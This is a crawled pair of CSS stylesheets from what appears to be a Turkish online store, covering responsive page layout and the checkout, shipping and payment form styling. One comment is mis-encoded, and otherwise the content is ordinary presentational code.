.markaList{display:flex;width:100%;border-radius:15px;margin-top:15px;padding:14px;background:#ffffff;flex-wrap:wrap;align-items:center;border:2px solid #eeeeee;overflow:auto;max-height:400px;margin-bottom:12px;}
.markaList a{display:flex;background:#efefef;padding:5px 15px;margin:4px;border-radius:15px;font-size:12px;color:#707070;width:46%;white-space:nowrap;overflow:hidden;}
.markaList::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;border-radius:20px;}
.markaList::-webkit-scrollbar-thumb{background:#1972d5;border-radius:20px;}
.markaList::-webkit-scrollbar-corner{background:#cec6c6;}
.fixmenutop{position:fixed;top:0;width:100%;background:#fff;z-index:999;height:80px;margin-top:-13px;box-shadow:0px 0px 1px #0000001c,0px 0px 15px #00000026;}
.fixmenutop .logo a img{max-width:188px!important;margin-top:-9px;}
#header .menuopener:hover .awacstop{display:block;}
.awacstop .awacsmenu{box-shadow:0px 5px 5px #0000000f,0px 14px 25px #00000024;}
.banners_home .fullimage{margin-bottom:15px;}
.banners_home .fullimage a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.basket-wrap a.alisveris-tamamla{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5!important;}
#sepet_steps .wrapping{max-width:1210px;}
.kategoriGoster #p_carousel .urun{width:100%;}
.catSliderBaslik{display:flex;font-weight:500;font-size:1.2em;padding-bottom:24px;border-top:1px solid #eee;padding-top:23px;width:100%;}
.catSliderBaslik i{margin-right:8px;color:#1972d5;}
.fixawacs{top:60px;}
.anm{transition:ease-in-out all 0.6s;}
@media screen and (max-width:1750px){
	.wrapping{max-width:97%;}
	.showcase .right .bun .left p.title{max-width:190px;font-size:18px;}
	.movecats .right .cat a{padding:37px;display:flex;white-space:nowrap;}
}
@media screen and (max-width:1500px){
	.movecats .left .title{padding-top:36px;}
	.movecats .owl-nav{bottom:40px;}
}
@media screen and (max-width:1300px){
	#category .wrapping{max-width:97%;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	#footer .logo{padding-top:13px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2{width:33.33%;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.tabhomme .basliklar .item{white-space:nowrap;font-size:16px;}
	.tabhomme .basliklar{display:flex;justify-content:flex-start;width:100%;}
	.tabhomme .urun{width:calc(33% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:20px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item .left p.title{font-size:38px;}
	.showcase .right{width:100%;display:flex;flex-direction:row;}
	.showcase .right .bun{width:50%;}
}
@media screen and (max-width:1024px){
	#head_top{display:none;}
	.zero_carousel_slider{min-width:100%;}
	.menustack,.firsatslider{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header{display:block!important;}
	#bulten .title{font-size:1.2em;}
	#category .wrapping{max-width:97%;}
	#category .wrapping{max-width:97%;}
	#footer .logo{padding-top:13px;}
	#footer .logo{padding-top:13px;}
	#footer .logopay{margin-top:-68px;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2{width:33.33%;}
	#frm_sifre2{width:33.33%;}
	#frm_siparisnot,#frm_siparisnot,#frm_adres{width:100%;}
	#homecats_pic .fullimage{width:50%;padding:15px;padding-top:0px;margin-bottom:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{width:calc(50% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left{width:100%;padding:0px 25px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#iopen{display:block;z-index:99999999999999;position:fixed;top:10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#product #fiyat_detay{height:173px;}
	#product .content .iconlar .icon{padding:5px 4px;margin-bottom:5px;font-size:0.70em;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:25%;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster{max-width:75%;}
	.mainmenu ul.menu{display:none;}
}
@media screen and (max-width:600px){
	html,body{overflow-x:hidden;}
	.vitrinultra .cat{width:100%;}
	.tabhomme .content.active{padding:15px!important;}
	.home_right{min-width:100%;}
	.home_left{display:none;}
	#banner_set .fullimage{min-width:93%;}
	#adress-selector .selectadress{width:90%;}
	#baby_header{display:block!important;}
	#baby_header .mainmenu{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header .functions{width:150px;}
	#bulten .bultenform{width:100%;padding-top:14px;}
	#bulten .title{width:100%;text-align:center;line-height:25px;font-size:1.2em;}
	#category .wrapping{max-width:98%;}
	#dt_carousel .baslik span{border:none;background:#000;box-shadow:none;}
	#dt_carousel .baslik{margin-bottom:25px;}
	#footer .wrapping{max-width:95%;}
	#footer .social{width:100%;}
	#footer .social ul{display:block;float:left;width:100%;}
	#footer .social ul li{display:block;float:left;width:25%;text-align:center;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{display:block;width:100%;text-align:center;}
	#footer .menuler{width:100%;display:block;float:left;}
	#footer .menuler ul{width:50%;padding:0;padding-left:16px;margin-bottom:25px;}
	#footer .menuler ul li:first-child{font-size:1em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .logo{width:100%;padding:15px;padding-top:13px;}
	#footer .logopay{display:block;width:100%;margin-top:20px;}
	#footer .logopay ul{display:flex;float:left;width:100%;justify-content:center;flex-direction:row;flex-wrap:wrap;}
	#footer .logopay ul li{width:20%;text-align:center;display:flex;padding:8px;}
	#footer .logopay ul li img{width:100%;}
	#footer .logo ul li p{font-size:0.82em;line-height:23px;}
	#footer .logo ul li label{font-size:1em;}
	#footer .logo a img.mainlogo{max-width:200px;display:block;margin:auto;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot{width:100%}
	#homecats_pic{padding:17px 0px;}
	#homecats_pic .wrapping{padding:0px;}
	#homecats_pic .wrapping{padding:0;padding-top:0px;padding-bottom:0px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .left{width:100%;padding:0px 10px;}
	#homecats_pic .left .box1{width:calc(100% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1 .left ul{padding-left:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .fullimage{width:100%;padding:15px;padding-top:0px;margin-bottom:0;}
	#imobile .logo img{max-width:108px;}
	#imobile .logo{display:block;float:left;width:100%;padding-left:14px;padding-top:4px;}
	#iopen{display:block;z-index:9999;position:fixed;top:10px;}
	#kategoriagac .wrapping{margin-bottom:-10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#ntab ul li.tabtitle{width:33%;margin-bottom:0px;background:#fff;font-size:0.81em;line-height:15px;}
	#openfilter{display:block;background:#000!important;color:#fff!important;}
	#orderbyset ul li a{width:100%;text-align:center;display:block!important;}
	#orderbyset ul li{width:calc(50% - 6px);padding-bottom:5px;}
	#orderbyset ul{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;}
	#product #fiyat_detay{height:173px;}
	#product .content{width:100%;padding:16px;}
	#product .gallery .sp-wrap .sp-thumbs a{width:60px;height:60px;margin-right:13px;}
	#product .gallery .sp-wrap .sp-thumbs{width:100%;position:relative;}
	#product .gallery{width:100%;}
	#product .user_pro_tools ul li:first-child{display:none;}
	#product .user_pro_tools ul li{background:transparent;}
	#product .wrapping{padding:4px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#search_page{padding:0px}
	#search_win p{font-size:1.2em;padding-top:18px;}
	#search_win .wrapping{max-width:93%;padding-top:35px;}
	#search_page .urun.c55{width:calc(50% - 10px);height:350px;}
	#search_page .urun.c55 .urun_listshow .myfiyat .indirim{bottom:-20px!important;position:absolute;top:auto;left:0;height:25px;}
	#search_page .urun.c55 .gorsel{height:153px;}
	#search_page .urun.c55 .iconlar{display:none;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:100%;display:none;width:100%!important;}
	.dt_carousel_slider .urun .gorsel{height:300px;}
	.dt_carousel_slider .urun{height:473px;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster{max-width:100%;min-width:100%;}
	.kategoriGoster .urun{width:calc(50% - 10px);height:300px;}
	.kategoriGoster .urun{width:calc(50% - 10px);}
	.kategoriGoster .urun .urun_listshow{position:absolute;bottom:-10px;left:13px;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim{width:40px;right:20px;padding-left:14px;font-size:0.81em;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label{display:none;}
	.kategoriGoster .urun .name{margin-top:30px;}
	.kategoriGoster .urun .iconlar{top:41%;}
	.kategoriGoster .urun .gorsel{height:108px;}
	.mainmenu ul.menu{display:none;}
	.marka_list_items{display:none;}
	.p_carousel .baslik span{border:none;}
	.p_carousel_slider .urun .gorsel{height:307px;}
	.p_carousel_slider .urun{height:479px;}
	.set_load{display:none;}
	.urun .name a{width:100%;font-size:1.0em;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.5em;padding-top:6px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{display:flex;width:calc(33% - 16px);flex-direction:column;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat{display:flex;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger{font-size:0.64em;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{font-size:unset;}
	.urun:hover .quick_basket{display:none!important;}
	.tabhomme .urun{width:calc(50% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:0px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item{height:auto;}
	.showcase .left .slider .item .left{width:100%;padding-top:40px;display:flex;align-items:center;}
	.showcase .left .slider .item .left p.cat{margin-bottom:10px;}
	.showcase .left .slider .item .left p.title{font-size:21px;margin-bottom:15px;text-align:center;line-height:25px;}
	.showcase .left .slider .item .left p.fiyat{font-size:30px;margin-bottom:25px;}
	.showcase .left .slider .item .right{width:100%;padding-top:50px;}
	.showcase .left .slider .item .right img{position:relative;margin-top:-120px;margin-left:-30px;margin-bottom:-120px;}
	.showcase .right{width:100%;display:flex;flex-direction:column;padding:15px;}
	.showcase .right .bun{width:100%;margin-bottom:15px;}
	.wrapping{max-width:100%;}

	/* WRAPPINGS */
	.wrapping{max-width:100%;}

	/* OTHERS */
	.left_block{display:none;}

	/* MAIN HEADERS */
	.fixmenutop{margin-top:0px;height:58px;}
	#header .logo{max-width:153px;margin-left:70px;}
	.fixmenutop .logo a img{margin-top:0;}
	#header .search{display:none;}
	#header .menuopener{display:none;}
	#header .userfuncs{display:none;}
	#header .userfuncs a{font-size:0;}
	.ufuncs.kayit{display:none;}
	#header .functions{position:absolute;right:6px;top:6px;width:80px;}
	#header .functions a{font-size:0;}

	/* MINI HEADER */

	/* MENULER */

	/* GRIDS */

	/* CAROUSELS */
	.p_carousel{margin-top:0;}

	/* HOMEPAGE ITEMS */

	/* CATEGORY ITEMS */
	#kategoriagac{line-height:28px;}
	#kategoriagac .wrapping .bread:last-child{white-space:nowrap;}

	/* URUN DETAY */

	/* COMPARE */

	/* MARKALAR */

	/* SEARCH WINDOW */

	/* BASKET WINDOW */
	.showcase .right .bun{box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
	.showcase .right .bun .left p.title{line-height:18px;font-size:17px;margin-bottom:24px;max-width:250px;width:100%;}
	.movecats{display:flex;flex-direction:column;margin-top:0;}
	.movecats .left{width:100%;padding:0px;background:transparent;display:flex;align-items:center;justify-content:center;}
	.movecats .left .title{padding:0;font-weight:600;font-size:26px;display:block;width:100%;text-align:center;}
	.movecats .right{width:100%;}
	.movecats .owl-nav button span{}
	.vitrinultra{padding:15px;}
}
.sarea{max-width:1200px;}
.kategoriGoster{max-width:73%;}
.detaybox .wrp{}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/siparisform/siparis.css?ref=4139
body_size: 3706
content:
.siparis{display:flex;width:100%;background:#f8f8f8;justify-content:center;padding:25px;}
.siparis .wrp{display:flex;width:900px;margin:auto;gap:15px;align-items:flex-start;}
.siparis .left{display:flex;width:calc(100% - 250px);background:#fff;border-radius:15px;padding:15px;flex-wrap:wrap;padding-top:0px;}
.siparis .left .top{display:flex;width:100%;justify-content:space-between;}
.siparis .left .top .logo{display:flex;width:184px;}
.siparis .left .top .logo .mainlogo{}
.siparis .left .top .logo img{width:100%;}
.siparis .left .top .right{gap:9px;}
.siparis .left .top .right .fas{}
.siparis .left .top .right i{color:#14e712;}
.siparis .left .top .right a{display:flex;background:#ffffff;width:130px;align-items:center;justify-content:space-between;padding:10px;color:#919191;font-size:14px;border-radius:5px;font-weight:600;border: 1px solid #05bd03;gap:7px;}
.siparis .left .top .right a.active{display:flex;background: #05bd03;width:130px;align-items:center;justify-content:space-between;padding:10px;color:#fff;font-size:14px;border-radius:5px;font-weight:600;}
.siparis .left .top .right a.active i{color:#fff;}
.siparis .left .top .right a.wait{background:#fff;border:1px solid #ddd;color:#c9c9c9;}
.siparis .left .top .right a.wait i{color:#c9c9c9;}
.siparis .left .forms{display:flex;flex-direction:column;width:100%;}
#modern-odeme-body .pays{display:none;}
.siparis .left .forms .seperator{display:flex;width:100%;border-bottom:2px solid #6c6c6c;margin-top:15px;justify-content:flex-start;color:#ffffff;}
.siparis .left .forms .seperator p{font-size:14px;background:#5e5e5e;padding:5px 19px;display:flex;border-radius:5px 5px 0px 0px;align-items:center;height:32px;padding-top:7px;font-weight:700;justify-content:flex-start;gap:11px;}
#name_area{display:flex;flex-wrap:wrap;justify-content:flex-start;gap:15px;}
#adres_area{display:flex;flex-wrap:wrap;justify-content:flex-start;gap:15px;}
.siparis .left .forms .formarea{display:flex;width:100%;flex-wrap:wrap;justify-content:flex-start;gap:15px;padding-top:17px;flex-direction:column;}
.siparis .left .forms .formarea .satir{display:flex;flex-direction:column;width:100%;padding:7px 0px;position:relative;}
.siparis .left .forms .formarea .g3{max-width:calc(33% - 8px);}
.siparis .left .forms .formarea .f_name{}
input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-text-fill-color:#000!important;-webkit-box-shadow:0 0 0 1000px #fff inset!important; /* beyaz background */transition:background-color 9999s ease-out 0s; /* sarÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â± tonun geri gelmesini engelle */}
input:-internal-autofill-selected{background:#fff!important;}
.siparis .left .forms .formarea .satir .label{display:block;font-size:14px;font-weight:600;padding-bottom:11px;color:#4c4c4c;}
.siparis .left .forms .formarea .satir .input:focus,.siparis .left .forms .formarea .satir .select:focus{border:1px solid #7fe5db;outline:none;font-weight:600;color:#145650;box-shadow:0px 0px 5px #b9fff8;}
.siparis .left .forms .formarea .satir .input{border:none;background:#ffffff;width:100%;border-radius:4px;padding:11px 9px;font-size:12px;border:1px solid #d9d9d9;box-shadow:1px 1px 5px inset #dddddd1a;}
.siparis .left .forms .formarea .satir #ceptel{background:url('flag.png') no-repeat 95%  center;background-size:21px;}
.siparis .left .forms .formarea .satir select{border:none;width:100%;border-radius:4px;padding:11px 9px;font-size:12px;border:1px solid #d9d9d9;box-shadow:1px 1px 5px inset #dddddd1a;background-size:12px;}
.siparis .left .forms .formarea .satir .err{font-size:11px;color:#ff0000;position:absolute;bottom:-10px;display:none;}
.siparis .left .forms .formarea .f_lastname{}
.siparis .left .forms .formarea .f_email{}
.siparis .left .forms .formarea .f_ceptel{}
.siparis .left .forms .formarea .f_sabit{}
.siparis .left .forms .formarea .seperator{margin-top:0;}
.siparis .left .forms .formarea .g1{}
.siparis .left .forms .formarea .f_adres{}
.siparis .left .forms .formarea .f_ulke{}
.siparis .left .forms .formarea .f_sehir{}
.siparis .left .forms .formarea .f_semt{}
.siparis .left .forms .formarea .f_not{}
.siparis .right{display:flex;width:200px;align-items:center;justify-content:flex-end;position:sticky;}
.siparis .faturayrim{display:flex;width:100%;}
.siparis .faturayrim .secenekler{display:flex;width:100%;gap:15px;}
.siparis .faturayrim .secenekler a{display:flex;background:#eee;padding:8px 16px;font-size:14px;gap:6px;border-radius:3px;color:#979797;}
.siparis .faturayrim .secenekler .ayir{background:#fff;}
.siparis .faturayrim .secenekler .ayir.active{background:#eee;color:#524f4f;border-radius:50px;}
.siparis .faturayrim .secenekler a.active{display:flex;}
.siparis .faturayrim .secenekler .fas{}
.siparis .faturayrim .secenekler i{}
.siparis .faturayrim .secenekler .fa-circle{}
.siparis .faturayrim .secenekler .far{}
.siparis .kurumsalbilgiler{display:none;min-width:100%;}
.siparis .kurumsalbilgiler .ogeler{display:flex;flex-wrap:wrap;gap:15px;}
.siparis .sameinfo{display:flex;width:100%;}
.siparis .sameinfo .getsame{display:flex;font-size:14px;gap:7px;color:#979797;}
.siparis .kargoblock{display:none;width:100%;position:relative;}
.siparis .kargoblock .contain{display:flex;flex-wrap:wrap;gap:15px;padding-top:15px;}
.siparis .kargoblock .kargo{display:flex;flex-wrap:wrap;width:calc(50% - 8px);border:1px solid #f0f0f0;padding:11px;align-content:flex-start;align-items:flex-start;border-radius:7px;cursor:pointer;background:#fff;}
.siparis .kargoblock .kargo.active{background:#14e71212!important;border:1px solid #14e712!important;}
.siparis .kargoblock .kargo .top{display:flex;width:100%;justify-content:space-between;gap:15px;margin-bottom:7px;cursor:pointer;}
.siparis .kargoblock .kargo:hover{background:#e2f1ff!important;border:1px solid #5edaf5!important;}
.siparis .kargoblock .kargo .top img{display:block;width:85px;height:33px;}
.siparis .kargoblock .kargo .top .mesaj{display:flex;font-size:11px;width:calc(100% - 100px);align-items:center;}
.siparis .kargoblock .kargo .alt{display:flex;}
.siparis .kargoblock .kargo .alt .left{padding:0;display:flex;width:calc(100% - 50px);line-height:20px;font-size:12px;background:transparent;}
.siparis .kargoblock .kargo .alt .left .name{font-size:15px;font-weight:600;}
.siparis .kargoblock .kargo .alt .left p{width:100%;}
.siparis .kargoblock .kargo .alt .left .tipi{}
.siparis .kargoblock .kargo .alt .left .ucret{font-weight:600;color:#4CAF50;}
.siparis .kargoblock .kargo .alt .right{display:flex;align-content:flex-end;align-items:flex-end;}
.siparis .kargoblock .kargo .alt .right span{font-size:14px;background:#eee;padding:12px;border-radius:7px;}
.siparis .kargoblock .kargo.active .alt .right span{background:transparent;color:#14e712;padding:0px;font-size:30px;}
.siparis .kargoblock .kargo:hover .alt .right span{color:#2196F3;}
.payments{display:none;width:100%;position:relative;}
.spin{background:#ffffffde url(loader.gif) center center no-repeat;position:absolute;width:100%;height:100%;display:block;z-index:9;}
.pays{display:flex;flex-wrap:wrap;gap:15px;background:#fff;}
.pays .method{display:flex;width:100%;border:1px solid #f0f0f0;padding:11px;align-content:flex-start;position:relative;border-radius:7px;background:#fff;cursor:pointer;}
.pays .method.active{background:#e2f1ff;border:1px solid #93cdff;}
.pays .method:hover{background:#e2f1ff!important;border:1px solid #5edaf5!important;}
.pays .method .top{display:flex;width:245px;justify-content:space-between;gap:15px;margin-bottom:7px;align-items:center;}
.pays .method .top img{width:85px;height:32px;border-radius:6px;}
.pays .method .top .fark{display:flex;font-size:11px;line-height:13px;width:calc(100% - 100px);align-items:center;flex-direction:column;justify-content:center;color:#ff0000;}
.pays .method .top .indirimli{color:#5ea526;width:calc(100% - 90px);}
.pays .method .alt{display:flex;flex-direction:column;width:100%;}
.pays .method .alt .name{display:flex;width:100%;font-weight:500;font-size:14px;line-height:16px;padding:0;color:#37515e;}
.pays .method .alt p{}
.pays .method .alt .left{padding:0;display:flex;width:calc(100% - 50px);font-size:12px;align-items:flex-end;align-content:flex-end;line-height:20px;justify-content:flex-start;gap:11px;background:transparent;}
.pays .method .alt .left .oldfiyat{font-size:13px;text-decoration:line-through;color:#F44336;}
.pays .method .alt .left p{}
.pays .method .alt .left .payfiyat{font-size:18px;font-weight:600;color:#518b15;}
.pays .method .alt .right{display:flex;align-items:flex-end;width:30px;margin:0px;position:absolute;bottom:20px;right:8px;}
.pays .method .alt .right p{font-size:14px;background:#eee;padding:5px 12px;border-radius:7px;}
.pays .method:hover .alt .right p{background:#93cdff;color:#fff;}
.pays .method .top .ekstrafiyat{color:#ff0000;}
.kargoblock .heading{display:flex;width:100%;flex-direction:column;border-top:1px solid #5e5e5e;padding-top:0px;margin-bottom:13px;}
.kargoblock .heading .baslik{display:block;font-size:18px;font-weight:600;margin-bottom:9px;font-size:14px;color:#fff;background:#5e5e5e;padding:5px 19px;display:flex;border-radius:0px 0px 5px 5px;align-items:center;height:32px;padding-top:7px;font-weight:600;justify-content:flex-start;gap:11px;max-width:173px;}
.kargoblock .heading .aciklama{display:block;font-size:13px;color:#607D8B;}
.pays .heading{display:flex;width:100%;flex-direction:column;border-top:1px solid #ddd;padding-top:16px;margin-bottom:13px;display:flex;width:100%;flex-direction:column;border-top:1px solid #5e5e5e;padding-top:0px;margin-bottom:13px;}
.pays .heading .baslik{display:block;font-size:18px;font-weight:600;margin-bottom:9px;display:block;font-size:18px;font-weight:600;margin-bottom:9px;font-size:14px;color:#fff;background:#5e5e5e;padding:5px 19px;display:flex;border-radius:0px 0px 5px 5px;align-items:center;height:32px;padding-top:7px;font-weight:600;justify-content:flex-start;gap:11px;max-width:173px;white-space:nowrap;min-width:180px;}
.pays .heading .aciklama{display:block;font-size:13px;color:#607d8b;}
.siparis .rightwin{width:250px;max-width:250px;}
.siparis .rightwin .sepetcontent{display:flex;flex-direction:column;background:#fff;border-radius:15px;overflow:hidden;max-width:250px;width:100%;}
.siparis .rightwin .sepetcontent .basketshort{}
.siparis .rightwin .sepetcontent .basketshort .heading{display:flex;width:100%;padding:5px;gap:9px;align-items:center;background:#c9c9c9;height:37px;color:#fff;font-size:15px;padding-left:18px;}
.siparis .rightwin .sepetcontent .basketshort .heading .fas{}
.siparis .rightwin .sepetcontent .basketshort .heading i{}
.siparis .rightwin .sepetcontent .basketshort .heading .fa-shopping-basket{}
.siparis .rightwin .sepetcontent .basketshort .summary{display:flex;flex-direction:column;padding:15px;}
.siparis .rightwin .sepetcontent .basketshort .summary .item{display:flex;justify-content:space-between;line-height:25px;font-size:13px;}
.siparis .rightwin .sepetcontent .basketshort .summary .item .label{font-weight:600;}
.siparis .rightwin .sepetcontent .basketshort .summary .item p{}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value{font-weight:500;}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value .aratoplam{}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value span{}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value .kdv{}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value .kargo_odeme{color:#ff5400;}
.siparis .rightwin .sepetcontent .basketshort .summary .item .kargo_ucreti_txt{color:#ff5400;}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value .kargoucreti{}
.siparis .rightwin .sepetcontent .basketshort .summary .geneltoplam .value{font-weight:600;color:#ff5400;}
.siparis .rightwin .sepetcontent .basketshort .summary .geneltoplam .value .toplamodeme{}
.siparis .rightwin .sepetcontent .basketshort .summary .item .value .toplamodeme{}
.siparis .rightwin .sepetcontent .basketshort .summary .geneltoplam{font-size:20px;font-weight:600;border-top:1px solid #ddd;margin-top:10px;padding-top:14px;}
.siparis .rightwin .sozlesme{display:none;flex-direction:column;padding:15px;}
.siparis .rightwin .sozlesme .alt{display:flex;padding-top:15px;gap:14px;justify-content:space-between;font-size:12px;line-height:14px;color:#626262;}
.siparis .rightwin .sozlesme .alt i{}
.siparis .rightwin .sozlesme textarea{width:100%;border:1px solid #ddd;padding:15px;max-height:90px;text-align:left;font-size:12px;color:#5a5858;background:#fbfbfb;}
.siparis .rightwin .sozlesme .alt .far{}
.siparis .rightwin .sozlesme .alt i{font-size:16px;color:#8f8f8f;margin-top:3px;position:absolute;}
.siparis .rightwin .sozlesme .alt .fa-square{}
.siparis .rightwin .item.disc{color:#8dce00;}
.siparis .rightwin .item.fark{color:#ff5400;}
.sabitle{position:fixed;top:0;z-index:10;}
#modern-odeme-body{display:grid;width:100%;align-items:start;margin-top:0px!important;}
.odeme .odemeformu{width:100%;}
.odeme .odemeformu .left{width:100%;display:flex;flex-direction:column;padding:15px;}
.odeme .odemeformu .left .title{display:flex;align-items:center;gap:15px;margin-bottom:25px;border-bottom:1px solid #ddd;padding-bottom:15px;display:none;}
.odeme .modernOdemeRight{width:100%;min-width:100%;}
.odeme .modernOdemeRight .payment{}
.odemeformu .left .cardrow{display:flex;flex-wrap:wrap;padding-bottom:15px;}
.odemeformu .left .cardrow p{display:flex;display:block;font-size:14px;font-weight:600;padding-bottom:11px;width:100%;}
